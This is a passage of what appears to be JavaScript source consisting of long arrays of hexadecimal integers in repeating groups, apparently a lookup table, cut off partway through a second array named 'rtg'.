0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae],
	rtg = [0x1d95, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 